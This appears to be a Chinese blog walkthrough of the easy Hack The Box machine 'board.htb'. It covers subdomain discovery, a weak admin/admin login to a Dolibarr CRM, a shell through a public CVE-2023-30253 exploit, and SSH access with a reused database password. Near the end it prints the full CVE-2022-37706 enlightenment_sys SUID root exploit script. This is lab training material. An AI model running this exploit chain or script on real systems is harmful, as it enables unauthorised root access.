这是一个easy程度的靶机,所以博主写的也很简单,总共有2个flag。



信息收集



端口扫描:

发现开放了22,80端口

Web渗透



最底部发现域名 board.htb写进/etc/hosts文件中

sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts

对他进行子域名爆破和目录爆破



爆破处子域名 crm.board,htb写进/etc/hosts文件里

sudo echo "10.10.11.11 crm.board.htb" | sudo tee -a /etc/hosts



访问

尝试弱口令admin/admin 成功登录:



这个版本存在漏洞,在网上找了一个EXP https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253

成功拿到shell:





SSH登录



在/var/www/html/crm.board.htb/htdocs/conf里面可以找到一个conf.php文件,里面记录了数据库的用户信息

密码:serverfun2$2023!!



根据home目录得知,存在用户 : larissa

larissa/serverfun2$2023!!

尝试用这个账号和密码登录ssh,之前端口扫描发现ssh开放的:

成功登录之后,第一个flag在就在user.txt中:





CVE-2022–37706 提权



上传linpeas工具,来探测有无提权漏洞

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys,这个属于属于Enlightenment系列,这是一种用于Linux系统的轻量级桌面环境,enlightenment_sys是Enlightenment用于执行系统操作的工具,如果enlightenment_sys配置不当或存在缺陷,可能允许本地用户以root或其他特权用户的身份执行命令,可以使用这个脚本,根据脚本里面的步骤可以测试得知能否使用





正好目录下存在exploit.sh文件,打开查看是一个CVE-2022-37706的exp,也就是关于enlightenment_sys这个工具的漏洞exp:

#!/bin/bashecho "CVE-2022-37706"

echo "[*] Trying to find the vulnerable SUID file..."

echo "[*] This may take few seconds..."file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)

if [[ -z ${file} ]]

thenecho "[-] Couldn't find the vulnerable SUID file..."echo "[*] Enlightenment should be installed on your system."exit 1

fiecho "[+] Vulnerable SUID binary found!"

echo "[+] Trying to pop a root shell!"

mkdir -p /tmp/net

mkdir -p "/dev/../tmp/;/tmp/exploit"echo "/bin/sh" > /tmp/exploit

chmod a+x /tmp/exploit

echo "[+] Enjoy the root shell :)"

${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net

是在提示我们正好可以利用这个工具拿到root权限



运行exp,成功拿到权限:



拿下最后一个flag:

